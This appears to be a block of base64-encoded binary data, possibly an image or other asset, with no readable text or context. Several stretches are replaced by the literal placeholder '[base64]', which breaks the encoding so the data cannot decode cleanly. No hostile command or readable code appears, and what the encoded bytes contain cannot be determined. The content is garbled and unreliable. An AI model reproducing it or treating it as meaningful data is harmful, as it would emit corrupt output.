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[base64]/Aez0ggBpt4oxYOwudXkrsWbNwokncXe1WBKhuIulEjRYwK62oR7iYY3jYS6GeBJ3bR/EwzW0eCrfGB2eN3qJUTd+tnqFjEBV9QaIdgoTFG+TtnuX1vKaFvOsoeaolluIEG8ooAmg/lFrXyii3hd+vTaA53e35OyTEUENek8MXuADTKAJEoE6QC64tpXfhuu2zJUZjhC4rENemuFhjCAH6kiCgdSOXhODSUKDo0de89UVQOGYj1lgg9OYkbmFyTTpUhi+FOB6wLSaScYAq5kDdOpjXq3VJomS3MSLOTE+zSIbznM1gNgSd/cf9gGIkViWdlKcObFmtyGd1XlSslN2ZdeKs8CD7NkSk7cy5Hkd/mEdbFEz5JkS47MwMOwf5HnX7hgdzOF3JzF567h5PzWh0YFU/zM3/BiFVLVXNKAJYgtDYfWflCyRmZbfGLka5mBXqzVvDAJz4IXh2leVcRqTuXZDOflC/uBsztpFWl+gCZxAjfwgMHUrnJjBMwu4WV7ZXiTOOmihEFShlkekeHLZCHwgYnqZXVPqCZBkFYR5Y4hZmc36rKk06aRZASC3ATAACeA6ruV6rum6ru36ruM61tgknMuhr/36r8shdLkBsAE7dB2asAFbHdSBsN9Zif8CsQF7ojsVsv86oP+BBqr4S/Z5Ly61Hig7sZsYsKfSHCB7nQWashd6ByqDsUGVskk7sf9hsAnbjhH7eRGbo8+Nej/6BUM68W6ACUoanI6WexHZcHQQfJ26PXwBPxLG3SjA4my6fW9alc3xHFUCXBGzFzzZDd1QCGiECVoViZhVqbfoQ9TJ/pWHK1qiOlwSIZwEpxeka2/3dqu7uoJTKgcozaWOdCXKGq3926zVWpoR9r8JXE0d95P+YbE/W7AXPP9w7bMpu7H/[base64]//MGP2WyX6u8AFPa1lYq11YtARfUlhmE3wJ8Mhe6pq/hyxDSgJJsXRZVzC/SRoKlyy/wELXnHTb8mKrZgFLrXEZbyvncbU+xqiVxyhW50M3CQbCBt1Y1zGUTfS/Zq2cVzV/xq3daPHT9WPg1yFLocJuoCQhxullTadjht8zVDz8jJ4QNoFr9Ydo1tZ2RdsqcNFldyLJK4W4OyxjppAPlnOgOs6cNAaL88MQ/MJIwr3xkk7cOuB7Vyr8RxIj2cGToDPNfLPnSFKE5ZJXyE4B35LB/4VCp7gEX4YEP7gGT7hH97hl/QVAlyFZeLhGZ5KHb7gG57jO/7jJ37hP77jF10sGtrSdXyyKduAjgAPzIIfTt2vMR0vKBzCBRUaHGAF/ial1in7wrVZ1AkQ2vwh5vsa/3g9eVHerwejoXkdsF2DAc1iHQjbaXi+wp0G1/ta12286fu63AALBUUIaIf9egFkjRZue8flBmdVkR8UWkyhPkLvBX9VDrL2HTfBXdoRQbO9OtSMi1ZnjECOlgOftx6rF2hr8lZnzZWFycTIdaoBosbpX6rjW5kBl+t9q7maXa+L3/V7v4NBphoACUZ+9Em/9E3/9A+20AVcJk6/9V3/9UveqcwixCF7M7D+r1n+JWef6AM6iRvssSGc07HALm4XUWgfsTndY4EeA0qd6C0cxPt6oocesoP3L44/+ieF0ncfsIU45svi9rX+r207/[base64]/Kmj1bFhSSJGjbvgIFJKxcGiswcG2gIK+Cu277+v0LGC0SrgwK/ztcLrHixYkPO+bGmPG+w0c4QDtcL7Jmxeb8HSbjILRoByscx9u8uN5haKORHd6HWvE6x0BCY7iN23Fs/tSqD/vz/I8f6niOi//7jfy3Y2hAfEee/S/zbs6HIUfmFl0z9tORge8gAT48iQziwWc4fz6B+vXs1wN4Dz++/Pn06yeIcaOJmEILd/UC2cxJHU00UTYuHciNTDLxw2CDDjKIUUbVNANDBRRU0F4C8VHwwkBieNFEE0zc0EUXBiWk0EKqPMTMSRTFhGBNEwZIo4ApGdjSgQoqSJNNN1WT00cflcTMMssUEsNQShaFVFJLNXUCVFJR9QtWVjoTTDBS3MVll28EBoRdjQA2WJdm3qVXXnwBlsSZbr7JwZd/lVkYA7rFZo5x1m022T+fbONYNtMpFg+g/0CzwmiiOeLc/[base64]/Zm/lzTkeV5nKeMrWPoYbcAwcInRjPGD2afltPbrIpN5vVi2fwz6mK67mper7+mx16xfv897H03MLFff/+1KGC0BRpI7Us7ZotthB09Aa6475ELw7EvbD54iSeimGJDLVqjzYMXNV6gtCox3niC1tK0UcAdDSzSf6q8QEEMJzC85MMQNzlxVL5YfPFVWQbTSiXKV8LGXUAEdgiXIfdFZ50LLGCyAtinueZfZnJwCJlmyiwyzSk4J0454qTPfmLQPbb+Yumrv7M/lc6vGP75A/cPMjQMHRpGHUd/+Ivfo/4RKUWJwFC2Up9mXvWPRCmKBZcpjgMTE78Lzq83jljVcVAD/p14rE9/6rvUHXbAghRW0GsjBA5kCohBEqbtH7CRX578sZnZ4JAxXPsH3njVK/[base64]/qE9YAUCPIw1ddkbPJjtH9lw5qXW4cwZZiGFKHSML8fhmG2g85vr4x834oFPfHqmmsOcmz/yqU+x/bA8vuJV346IUGIl4ATpKpwqdkGkAEGLQNJqnLWoWEUrWkMRACDXFjX0ngtZQAMvIFFBypjGRCDEXaVgyOjcWK9q8aiONKVWTXw0O9oVjBkvGOnuBllI3zXJCIhUhCIZ6UirQBKSPuAKBipJS0uODGRRRUUot3dKM6mJK1VFxSq5koSuxrIBDODKLKNqS1xak5f/4IY1+yRCeoLzMMiY2qGgtijfyBU4CQSgXfdBT3h+BoAO4IA75SqOcK7QmcCZ5zD5igW7/[base64]/qHY53Zm21kCoCHJeaCsyHMGU7zHwj28GSdaczLBgyflzoVoCi7PugwmGqBnTGJyRBavKGHBKjtMXw2IAPfGaEHTXCCQyEKktkO/oiirEPQ43ILIZdYwxdZ/[base64]/5ePTJmADDSNka5PFxIbwIiQ0om0ULaogKEeZJRtRRAIsYNqOghQAFTBEIlbkrP/wohaqALNKxawQWvSi/hoGeuNzY1IvNbuEX9xYncMfTiA9zoh2IvGFCTSggRw0zGFFAerDcgCCKGxivI105FI7YZcGuLKrLHDqHw5N1fdurNGoGGukqzrWBrAg0VW1hH0x/V+ajbic1pTHajr9VlKXen3n8M00xNEnMjAzrtaUMKyRaSiiW7Pph6nN0Dqc2VA5wq5U9+UMje3LaYR6HFwntqlErUt8HOYO4OH0YdyR4D5Bo9rWDm0Gsn3EbRvFu0N2LX8akmSJmtu26EYzRuHILWN8oXJXBqkFDLGJ5UakRh+pxS5UMdx/u4sTu2DGi96YINddJOF3ZDfsHg7xPEqc89jFeAw2rqTcD5Ko/iD4Qub93IyknpyTHLBEVz/2h0rAnOep9HkQng996CMBqjVH012Mr2mdM7+rNf/5U6MaBJp5UB7fNPqhkD5qtI9wHPFwdi7x4Y9qmv8OrN4rpK4eGrv/4+nfnCE0NjwaYPdOxnELHGAo7icOhgJYxNR2/wB3wOEP8iCBE0iBFegOzsZXJAAEFfRrCbZgh+EIfUdQogV4gFMBJ5AUTPFdPlB4RpYIm7Aih1NuS0Ygt5VuUHZH1uAMvaVF8qYhFeAHKzJb1PAf1lUSfdRvpZBGw8UJvFBm+MAP+5BmB7cjB8JusNdmtYVT+EJ7ctYDGwBIuKd7RoADQ4FIc/B7wxN8/[base64]/AbwgBjhHBDLVAC8T1Lv5RDc01hf0SXTHicFqohT+CL1yoU//hBCcASHc2hkaQA2UYXicwB5PgZyVXXseDXlxRaVG1SV2xPHUoiDiH/[base64]/pmb5rcNuCkPMyYPvmmct9mSonKcuYls0RSTHtSby3mb2KQojiGdggUNuOEa/2Cbx8k/xSmdxjmJ4Ume4cB1n7ADFYQPxylY+8CewHELVLkrVhkfBSADxHgFWVmMW2lISLEBFtADPbBELxiD0Jg4TNZk8Lh66qZwExEFPrge5VIIfoAIqpCOCnMhmEMBH+AHIDESFvplnEALvIASZnZHqndHWbiYsteYLfqY/7EJQHEClFmZAKlxGsdnpsBICHklkZRyNGAJQSqkmhSkRPpoDXAFy6N8iCakTeqkRfqkRGp8ljBW8cVKXeKaTxqlTXoIWjqlTWqkHglfDGBX3bmc/jtjpr7ZgPggD541TtFJnsnpD+X5ajEZGiJQQdlAnkj5D6AhGta5nEiZnRjATIFaHGlanuEwnom6nEEpTk53nCSJqLjZdnQnn+FBnwBgAcOYn/qplSrYJEhhAQAASPpxeAWqZDQ4LY13LTh4otlgDDEQLC+gBnzwZYXABCaAIRaQl0/QIaoQZyOxC4AZlz2RDYWZZme5cHi0orXVos/6ov8BFDkwrRqnezcakCBgBCOHVGyYJVvSAODjpVxaaJ2wPJSwfOOqrl46ViJQGFjapevKpUhgF1kqr00qm3dRJ2R6GJOqm56FD+cgsAN7Du5AkqaCDEfgAIbiDomanA0b/[base64]/TV7hBSoiKyxUY2bhBmq9kVRgVNA3h6VluBw3dRGJ45QAe1LJxSjV0CpMTGxp/RZ7jABygq7HGKagP8ADjBLHGebCZa7Il/muyuUmcy7m5Fsu6IBizMutjCQACPpCz+nmzN7sUPIsUpqUBAlo4MDi0m3egFJURDCdTC8qgKToHGVIBTaAGTWADMGABWUQB4EIBXnC3Mui1nhe2cTlwBedcdZS2zWqPbNu2XjsSckCtu3Oj16pxiESQBom3F0Mlv8BJbyCvH/O3gCu4TdUAQTC561omyOQAlDS5j/smO1fBpFknmBueKUZst5AoR4AHjkAGAFhYhmKxFzuT5CmxqCsaK8Cw5Ml1yPCnhyGdSKnDD7CduGucDLa7inp3RSycxjGnx9mc4zS6aroaw+tjm2qzOsu8Vby8Wdy8zusD7EFkRhaWK8Ii/[base64]/jl4SS5OMAm8gGTPAmckwcfs+McKRy2CTMi1dciI7Jj82wuqUK0M88g3ikjcpghSccDFQxUoRzJd4gOfDMqiHMExjdNnIgKsHK5I4NM/DdRAzQKQ2wDXY9RXyiUsENRL/dN9Wyey5g/uINVTTdW2tq+F4QBYPbHMFNVU7dUGWxxd/dVTDRzO2cyW4RtjXdWH8QmiAdUVSIGGkkCsNtbDqcRqjdeb63YlrM6HYQ9wbdftTAIpy6ZwDZ/ubEQVAAL1vLxjYM+PncU827xdHG8x4ARGNgfw0rUAXVHTqLRLq2YtcY3p61F5CQMmkCxOYC5dMJcHM25PFCDC6mVxSQ31/kC/URbIg7yi+QvS+EgwvGAI1YqjG5cDMmDcILABUWC3EPELAeKZx1MJYuomGODJNB3KgSu4lCDBOY3TyLTTIsDdZ3LU443U4V3LvGxjm5UCV10nWY26HrTX8W0cQtPMo0ED8n0Y/0M06R0q/xcaNMDfxQENHovfofIJFVTgy4EHJVACnutiMJueew1aMWtECoC8kD0GGa7hkB3Z+EzZplUBXxy0/mwSZKk4rKO9KNq9Z8sNbNlR6WsBeHksnZMIYYtkJj4hQ0KsJGpbhtk6V4QSBqKiH93beiwSJfG22JqZQjHAiIRxdXu3ariG3pollfAHbIDlWa7lf0DT1m3T/tnNBkthBBfA3oWxKWeO5t+90ykg3Tht1BdA3kdt3mPKADOA4Ju1DUlQ5gwQGnz+3vJ9C0tJbNvQV/UtGhu414SuKCtw5wiLk0nQ6MaBKA+QBQE+bNtABgy+A0DA6Z3u6Z/+6TAbHg5OgBMOHjuQsqaC6cNLvAq1ARf+2Bqu4W6w4RyOz0dBRDFQZF5QCIpA4mSsqss60J+dW2jbW+pxIXppAmHkB6TwZbswC2NrI0A+IbLdxz3xIlKoLWz2I6SzL6tTyL2Nj/xbEpMg3JmJ0ogEAgwtBwZsvc8NSVRhC/NO761g7/be5Z983dmd3X/wB3RwAmQ+SgtQGGpu8Af//t0ckAIpMAMplAIIr+YYkNVx/uYUT/CWu+cZz8tYkMKO4PEf7/Fk4K573ufNvAJkAPIp7/F4QMwnr/IpL/KGTlgc//Ifv8KElQR3oPM7v/Net+hY8PJ4kAUcILsPwAJZUPMq/wlLf0IM7vRPD/VP33dAQAZ4YPVXfwe8iDeqcvVdTwaiTuEKBQLxbM+ybvZnv7yMnZ+3/rQ/KOJh7BD/Aewn7tkIx6AIog3Z8AsRWgEm8AJMoAb8EaL+8SzOmuMSDZgY7UZmm5irCuSmh7b3S+3i/qI8IQZBga0MU9wpHb1zcFRSLnxZ8gvBIO/0bvr33gr5ft3Yze/+DvAXQOYF/g/xs7/wDT8Dt3/7LJD7KcT7uP/whXHUIJACPoADDADn433VBC9KGs/8zb+vo+HnMi/900/91F/01/8Am4L927/9EEACLMDg4B/14w/1rG7+YU8fFZADan+zjn327y/rWezYN4vPVQBv2vgeun7Z/SzGm714CQoQ3AQOxFcQHz+ECRUqHNiQG6UECShQeMGki59SnDTu6tWsWTVrIbOFtFatWrNevHZppMWLWrVs2mTyw5etnkmc1Jgx65VNYEGHI0PiJFrUqEeeKXk1q9Ujx9OnJ07kkApiwwYnhmr54vrLozOwYcUGI0v21y9badWmbdW2VSe4nVatqlSJ0t1J/nf/7KWT48IFBhhEDCZc2PDgFClmLGbceDGLxywkS16cQgQDBjKqXLnChk0VHBcWjB6N2TTm0gwWqD7d2vVr2A5kz6Zd2/[base64]//kykByOgokqqE0BQIAYvFNmqq6/EErMss9BaSy232oqrk7rswouSvfZSxC8QDrOzsMRmgAwyx/[base64]/sMiM5izzDwzTTXjqusuSvKK8w9FjKizMBBetjNPPmeg4YcfjjiiCit0bc8KK6o4Amc9U/Ahis3oy48zKS5rbVFHHZU0UkpN0/RqrLE2TjfjOBX1VLDDLtVUsZHDIINXW1U7O1hpdftt8M6r4AQpfFaa17vjq8PXYYd1ow7A964vWf6SlYHA85wFwEAEC0mE2loc5Cpbfi3EMESHCgbXw6B+eeGFLtQohJN1930Xw4ZiRGklfEm/EUgod9nFDxtu8CMRXgjesFuEEz7qSYbZ5amWKKyUQaqrLMjKlFWu3ZjjMc0CGWSR1yLZLZNP1itORaTA8oQYioCiiCJiiFlm/hFm+CFpvwN3H/Bg4/9VPs74MwLZpd2TAgfUpvbf6qwFUIC1CduowGbAsiVQgcmBAAYcqEAIoG1tE4RbBStoAULZTT6/Ehbf5LM3Dw5rb++jH+GS5QP0OCsBAFCeE6JliAU16EERoty2LtetI22Ocw6ZRBNERzpesChH8ArKUH5Ui3tlhCW7UIXsZEcLjfjhdrSoBTWycaQMCaUkvitKM3QCJeHxZBNVesrxTrABC2jgCV5qnsY80oyOgeUs1AvZWc6Epuu9ZU1t2h4dvlCENYxvDeIbH/mgkINcifB9i1yk/ISFt2P5TFkp+N9rqkapAeJma506Dga+tkBQhlKU/qMMGwScAwFUptKUD1BlK1MpwQmyyoKzpFXSfLbBYIHwkSKcH/xGCDhABG5+8zEhslZIoGOeh3HRely1ZogtoljuhpnTnA4/lKFEFKIUqpghhSzULRj1a0ZJpEUSE9G6GpUim5yA0EeMtLuDKYmLXfzig2b4owfNoUoyMOPEYCCGSWDMeW/sWB0NGrI7siWPb9Fj9uryBSgEEpDiI18U6MCGPwBCo8HUKDAZ+dH37fI+dovkESg5tQEmB4GkZGlLXerSVa6Sla6kaU1tqsoMxNJVbaNleXhKq/f0ym+5jJ/g4CO4OgwVpMM0YX82kLhkAkAD0BLD6CBnLWy5S1sv/hII5hpSTWsiJEkaYdeE6sHVLMrrJPXihLp2UQpNIMIPhXBcIhKhCbqqQkIgeadB4hmjeTqpnvZsFz5r8YUc8DNLE4uBIRqUMTcSFI4HpWz18LjQNcGlTX8QJBQ8K74vYHSjoyVtaUkLUl3Gj1fG4gwWjqUsEWSyUy+l7Utl2hxUnrKVrNTtTG/6W+AGV7itzAAsdbod6fRUud7BT6+K+jdG9k2pvvIoI4fZH+xKIQfITGZElukHGFYLq2/EiQ271dccWhOeArEGNz/SjCGiLijhXCsS3cqJuEpxroXQbyJqsS/0Gixe8gwsUby4E6VAqF2+2MkkoiADqoBAA8q7/phAI/tGj1TWoAm1xULTtMdK0GENI56oRTOq0UCkWMWBMK1pUZva+GUhC6vFwtIIJwVPWsqBO+ZxbW+rW5nuFsi7HW6RjXxkJCc5ycVNm05h9dPlWrBYQpVfahc5Bvj9DbrWBZyxxpBdH0hBQFFl4YEa18zIPbOGFeoqNcEKroIJuBq1qIaPRCLfhrwoRjNSRUZWkl81hI4Pg/YDJ/7bDA2tlxuApdw8Dxw8Bb9xJ3M6HhotANA0gwnDzdBwHTncYQ+XTLMiJjEaipCIUwADGNhgdatd/WpYx1rWs6Z1rW19a1znWte75nWvff1rYAeb1sBgBSvaMIUdZCfKy50P/i7b90to/7J9W4bulj9qrOxKIUCKS88ypcWJqz5oclqtELe8mug4H8RDcR5INF9ExHfTtxr0Yp1GNOGHD1DgAz6cayIalDt0A2Ug/[base64]/nWggxYkXvGLZ3zjHf94yEde8i1QQeUrP3nLXz7ymVcB5jPvecsrnvOL/7zoS0/[base64]/rO816gjUQPMIzvsmDvNwbvRNMQRVcQRZsQRd8QRiMQRmcQRqsQRs8wd7r/rzGm4JFaDVWYLnkUr5ZURrqcj6QCiboqwMkRC0tc4P6wS5myT4ACDoXSpDwcqYICb/K0ZE2+6o42xx2awiTyBH1Yz8tWhJ86jM/[base64]/tcyE5mAM0w6qj86Zt2REe/vGWL4Qz9Hu6OquHMpw6kkBDPisFuorHc1qXlAi7OpwFPNxDTMAEQuhHQtiDPYgEUmAGs1M7JpE0pUDEwqKQguyFOYCBaamWNpJEDdQ7vvMwzcrEwVsEE7w9X/xIkAxJkRxJUxwBkxyBkDxJlATJk5RFlUzFl4TJlizJmaTJlbTJm0SBmMRJmTTJnsxJnazJoPRJnvxJo8TJnNzJoQTKXuS9xdOBHuTEZENGWTmq93lGI9woYMJKIxQW/gizKMy+BDiQJxCDb2OQNIOQb6wccwsRr0o3MDxHgcgGaniJMdyWClESNPQXc7KrfJGdWnCJOrzDSMiEfRwEgDwDKjgD/kKIBF2YBUUsMOBxwLfzpoJcBTGYlqtqowzcwA7ESDYpAhEEBsRrvFYkSdRMTdVczdRUSl50zVxUStcUyqU8Spt0SaGcTZXcTaIsRd78zZ/[base64]/tEQ0M0RsNEalc2T1NEblVGV9NEY7VEb5VEa1dEhRUkkRcpZ9D2oZDVjbE6qfLatLC0lREKulE6PurkReq4mxLK+ocbtQpzwhJYX8j7xAj/0BEdp2hE3y6H2RIjyk7P4HEN1vFM8hcD4gyJ8USKNKIU8xEMBHdA06LouONAEVYZzYNDAmkzZCSLTYdOC9IVNsFBTwFAMq7jP7NAv4AQoHdFdTEniHFUi3dFRFdJTRdJUNdVV/dEjLdJXZdUchdVYdVVUjdUgVdVZpdVdddVe9VUfDVZhHVZiLVZjPVZkFVYmVcXQu7w2gNIgdM7vaL7RqlLrvNKlSsJoAyFemh/s/tq28ASAbCTPOQivoptIg2RLn1A6oCi/[base64]/LVTXmBjHd2JPDpFTeJ1LZqhLu6TXO7XXPa2RdCqFSPDXPUDMM0iDNywEPsgEWVBQhJ2GRTWKvNzLICFASF2zvJzUVYgc/siiuA21rMsimU6ghLL0WNNTgdg8Wcsd2RjIXJHNXM0d1RjoAdCNAZWMgZblXNF92dHNXNDtAVxF2dMdAdKNWWN9XWTNVWO13WLFXZ3dXd5dUhRwVWblvWcFhql8Gyklj+nTyittMRdbRm3toBEagyrwAR8Iy/DECicYz2/7vnHTKn5BqzeF17Flr7Kt03RMW/tc27a9q38ESIAVWE7wAzUoWFnQBV3Y22lYBu/dQvczu9h52P2lzy3yCK4Qt+eRo077NFD7sEqIgjVYNRGdXBcdTtOt4FiQBgyWhkuoYA7uYA+O3Rq9gQvO4Fi4gQr20c+NA0FYYRPO3CKQhm6I/[base64]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[base64]/MyBSYsMI249cvxlhjjLKJOdbsY5JBRpktc9ywxRZoSMIJNos8OZppp6XG/loIRroGoH+zoejjP9n9AyN+3eD2D3IvLOfgfe/iOx+C6cEQC3v94PcbwCqWd94/6a23o3nNDUybbQb3Vts7yHVzyQsaDEhhgERuLOB639xI8bvpfkifNJeE0Z8Fy5Uo38Ip5tvyh7EQiN13J8JscMkvtxtjGPjlNnC6GHqDWz/2IP2bbvbMm7GQ5vr3GpJTfztaaItg0wYEGWjZtddVJmABl0ZIcUUdgKQJ55xoG2RmQWmq2abcEUkUUR0WuWHRGGNcgcMJe3bkUQIiOfGEGHIYwokqKtViaEzB0jQXTpXyNKnlkVaaTS9JKZUpL7N0OqtVpSSiCR9cCAHWHoOM/[base64]/6SGYjUg533UCxd5JDYO4yzDd5440XdiB/Q5FO0BPFMZA6imDScZkTyRW1qSmRSk5ykgilsCwJS5NrXqngljhTAAiCQwZfcUKZA3M0ibHObQNAEN4XMzSETmQic/vK2tzdewQgbCdxHNDASkoihEChhXFNcEhPB2CQblKtcUS5nOcplYxa